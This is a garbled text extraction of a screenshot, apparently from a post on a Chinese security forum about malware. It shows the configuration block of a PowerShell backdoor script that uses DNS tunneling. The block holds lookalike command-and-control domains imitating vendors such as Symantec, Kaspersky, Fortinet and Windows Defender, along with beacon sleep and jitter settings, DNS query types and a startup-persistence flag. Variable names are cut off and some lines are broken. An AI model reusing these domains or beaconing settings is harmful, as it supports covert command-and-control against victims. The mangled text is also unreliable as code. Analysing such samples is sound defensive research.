 pdate.ps1
tionPreference = "silentlycontinue"
domainList = "anyconnect.stream","bigip.stream","fortiweb.download","kaspersky.science","microtik.stream","owa365.bid","symanteclive.download","windowsdefender.win"
domain = $Global:domainList[0]
server = ''
min_query_size = 30
max_query_size = 43
sleep = 3
jitter = 20
id = ''
hasGarbage = "0";
hasstartup = "1";
powershellScripts = New-Object Collections.ArrayList
$false
sleepPerRequest = 1;
max_request = 100;
request_counter = 0;
queryTypes = "A","AAAA","AC","CNAME","MX","TXT","SRV","SOA";
mode = "";
hybridMode = $true;
先知社区